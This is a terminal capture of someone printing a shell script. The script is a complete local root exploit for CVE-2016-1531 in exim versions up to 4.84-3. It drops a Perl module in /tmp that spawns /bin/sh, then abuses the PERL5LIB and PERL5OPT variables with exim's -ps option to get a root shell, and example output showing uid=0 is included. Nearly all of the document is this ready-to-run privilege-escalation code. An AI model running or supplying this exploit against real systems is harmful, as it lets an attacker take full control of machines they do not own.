 user@debian:/tmp$ cat 39535.sh
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
user@debian:/tmp$